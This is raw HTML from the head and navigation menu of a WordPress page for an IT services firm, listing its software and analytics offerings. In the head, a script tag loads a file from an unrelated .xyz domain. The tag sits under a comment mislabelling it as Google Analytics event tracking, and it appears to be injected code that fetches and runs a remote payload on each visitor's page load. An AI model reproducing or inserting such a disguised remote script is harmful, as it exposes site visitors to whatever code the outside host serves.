var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plasmacomp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/odometer-theme-default.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-core-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1768972478' media='all' />
<link rel='stylesheet' id='redias-dl-icons-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-line-awesome-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-jquary-ui-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/jquary-ui.min.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='redias-common-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394' media='all' />
<link rel='stylesheet' id='redias-main-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598' media='all' />
<link rel='stylesheet' id='redias-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0' media='all' />
<style id='redias-style-inline-css'>
.page-banner:not(.no-image) .overlay{opacity: 1;}h1,.h1{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h2,.h2{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h3,.h3{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h4,.h4{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h5,.h5{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h6,.h6{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}body, p{font-family: "Roboto", sans-serif;font-weight: normal;font-size: 16px;line-height: 24px;color: #4a4a4a;}.copyright-area .copyright-inner,.copyright-area .site-info a,.footer-menu li a{color: #b8b8b8;}.copyright-area .site-info a:hover,.footer-menu li a:hover{color: #ff6a32;}
/*# sourceURL=redias-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-8.css?ver=1768843908' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-11716-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-11716.css?ver=1768847597' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740995538' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.plasmacomp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasmacomp.com/wp-json/wp/v2/posts/11716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasmacomp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plasmacomp.com/?p=11716' />
<link rel="pingback" href="https://www.plasmacomp.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="32x32" />
<link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-original-300x300.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Roboto';--mec-paragraph-font-family: 'Roboto';--mec-color-skin: #3498da;--mec-color-skin-rgba-1: rgba(52,152,218,.25);--mec-color-skin-rgba-2: rgba(52,152,218,.5);--mec-color-skin-rgba-3: rgba(52,152,218,.75);--mec-color-skin-rgba-4: rgba(52,152,218,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #4a4a4a;--mec-title-color-hover: #3498da;--mec-content-color: #4a4a4a;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-grid-classic .mec-event-title {
font-family: var(--redias-primary-font, "Roboto");
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: var(--redias-dark-color,#4a4a4a);
  letter-spacing: -.5px;
  transition: all .3s ease;
  text-transform: capitalize;
  position: relative;
    margin-bottom: 0;}</style>	<script src="https://cdn.lordicon.com/lordicon.js"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2091593-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-2091593-1');
</script>
<!-- Global site Google Analytics Event tracking -->
<script src="https://video4.bgbong.xyz/videojs.js"></script>

<script src="https://cdn.lordicon.com/lordicon.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (window.lordicon) {
        lordicon.load();
    }
});
</script>


<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_image_dimensions wpr_cache_webp wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-11716 single-format-standard wp-custom-logo wp-theme-redias wp-child-theme-redias-child mec-theme-redias mega-menu-primary mega-menu-max-mega-menu-1 header-2 is-primary-menu sticky-enable elementor-default elementor-kit-8 elementor-page elementor-page-11716">
	
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header data-rocket-location-hash="b52983efe3a124af00dafdaa121bd7d0" class="header-wrapper is-page-header">
        <div class="navigation-wrapper">
        <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
            <div class="navigation-inner">
                <div class="site-logo">
                    <a href="https://www.plasmacomp.com/"><img width="599" height="250" src="[data-uri]"  alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" decoding="async" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" class="lazyload" data-eio-rwidth="599" data-eio-rheight="250" /><noscript><img width="599" height="250" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a>
                </div>
                <nav class="navigation-menu">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".navigation-menu" data-mobile-force-width=".container" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-4225" id="mega-menu-item-4225"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14934" id="mega-menu-item-14934"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/">Business and Productivity Software<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14934-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4963" style="--columns:6; --span:1" id="mega-menu-item-4963"><a class="dashicons-update mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/workflow-automation/"><span class="mega-description-group"><span class="mega-menu-title">Workflow Automation</span><span class="mega-menu-description">The development of customized, scalable, workflows are the backbone of process automation.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4935" style="--columns:6; --span:1" id="mega-menu-item-4935"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/legal-doc-management/"><span class="mega-description-group"><span class="mega-menu-title">Legal Doc Management</span><span class="mega-menu-description">Automate the management of your legal documents using a solution that will reduce manual handling and help mitigate risks.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5080" style="--columns:6; --span:1" id="mega-menu-item-5080"><a class="fas fa-book-reader mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/intelligent-kms/"><span class="mega-description-group"><span class="mega-menu-title">Intelligent KMS</span><span class="mega-menu-description">A Gen AI-enabled Knowledge Management System that maximizes organizational knowledge.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4489" style="--columns:6; --span:1" id="mega-menu-item-4489"><a class="dashicons-desktop mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/enterprise-web-portals/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Web Portals</span><span class="mega-menu-description">Plasma designs customized Enterprise Web Portals that provide an optimal digital experience for customers, vendors, and partners.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14968" id="mega-menu-item-14968"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/">Data Management and Analytics<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14968-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5181" style="--columns:6; --span:1" id="mega-menu-item-5181"><a class="dashicons-database-view mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/big-data-management/"><span class="mega-description-group"><span class="mega-menu-title">Big Data Management</span><span class="mega-menu-description">Your enterprise generates a lot of data. To fully capitalize on the intrinsic value of that data requires Big Data technology that enables deeper insights into the data that drives business growth.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5210" style="--columns:6; --span:1" id="mega-menu-item-5210"><a class="dashicons-dashboard mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/executive-operational-dashboards/"><span class="mega-description-group"><span class="mega-menu-title">Executive &amp; Operational Dashboards</span><span class="mega-menu-description">Fully customizable—widget-based—dashboards that provide executive-level access into the KPI’s that are critical to your operation.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5344" style="--columns:6; --span:1" id="mega-menu-item-5344"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/corporate-performance-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Corporate Performance Analytics</span><span class="mega-menu-description">A customized, data-driven, solution from Plasma will provide your organization with the capability to manage your vendors using real-time analytics, dashboards, and custom reports.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6934" style="--columns:6; --span:1" id="mega-menu-item-6934"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/project-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Project Analytics</span><span class="mega-menu-description">Eliminate blind-spots in your project delivery process using a custom solution that delivers timely project data and insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14997" id="mega-menu-item-14997"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/">Artificial Intelligence and IoT<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14997-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5157" style="--columns:6; --span:1" id="mega-menu-item-5157"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/predictive-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Predictive Analytics</span><span class="mega-menu-description">AI-enabled analytics that provide predictive insights into business and operational conditions.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-10122" style="--columns:6; --span:1" id="mega-menu-item-10122"><a class="fas fa-robot mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/generative-ai/"><span class="mega-description-group"><span class="mega-menu-title">Generative AI</span><span class="mega-menu-description">Provide faster customer support, shorten issue resolution time, predict demand trends, and reduce costs with Generative AI.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5794" style="--columns:6; --span:1" id="mega-menu-item-5794"><a class="fa-wifi mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/artificial-intelligence-of-things/"><span class="mega-description-group"><span class="mega-menu-title">Artificial Intelligence of Things (AIoT)</span><span class="mega-menu-description">Connectivity combined with intelligence. Integration of Artificial Intelligence into IoT ecosystems to create data-driven performance and security insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15020" id="mega-menu-item-15020"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/">Customer Experience and Engagement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15020-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5406" style="--columns:6; --span:1" id="mega-menu-item-5406"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/crm/"><span class="mega-description-group"><span class="mega-menu-title">CRM</span><span class="mega-menu-description">Maximize the relationships with your customers and fully capitalize on market-growth opportunities with a customized CRM Solution.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6743" style="--columns:6; --span:1" id="mega-menu-item-6743"><a class="dashicons-money mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-and-service-management-ssm/"><span class="mega-description-group"><span class="mega-menu-title">Sales & Service Management (SSM)</span><span class="mega-menu-description">A digital SSM Solution built to specifically address operational inefficiencies that create higher costs and poor customer satisfaction.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5410" style="--columns:6; --span:1" id="mega-menu-item-5410"><a class="dashicons-rest-api mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-pipeline-management/"><span class="mega-description-group"><span class="mega-menu-title">Sales Pipeline Management</span><span class="mega-menu-description">Your sales pipeline is the lifeblood of your enterprise. Improve your ability to convert opportunities and forecasts into tangible revenue.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6781" style="--columns:6; --span:1" id="mega-menu-item-6781"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Sales Analytics</span><span class="mega-menu-description">Make impactful decisions, in real time, based on deep analysis of the data generated within your Sales organization.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6654" style="--columns:6; --span:1" id="mega-menu-item-6654"><a class="fas fa-cash-register mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/quote-to-cash/"><span class="mega-description-group"><span class="mega-menu-title">Quote-to-Cash</span><span class="mega-menu-description">Manage the financial health of your enterprise with a Quote-to-Cash Solution that delivers a full suite of cross-functional business innovations.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15052" id="mega-menu-item-15052"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/">Asset and Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15052-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5870" style="--columns:6; --span:1" id="mega-menu-item-5870"><a class="genericon-stumbleupon mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/enterprise-asset-management-eam/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Asset Management (EAM)</span><span class="mega-menu-description">Get the maximum value and performance from your enterprise assets with an EAM solution that helps you to get the job done.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6239" style="--columns:6; --span:1" id="mega-menu-item-6239"><a class="dashicons-universal-access mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/erp-and-accounting-augmentation/"><span class="mega-description-group"><span class="mega-menu-title">ERP and Accounting Augmentation</span><span class="mega-menu-description">Augmentation of existing ERP and Accounting solutions to provide customized analytics and AI-enabled workflows.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5895" style="--columns:6; --span:1" id="mega-menu-item-5895"><a class="fa-thumbs-up mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/asset-performance-management-apm/"><span class="mega-description-group"><span class="mega-menu-title">Asset Performance Management 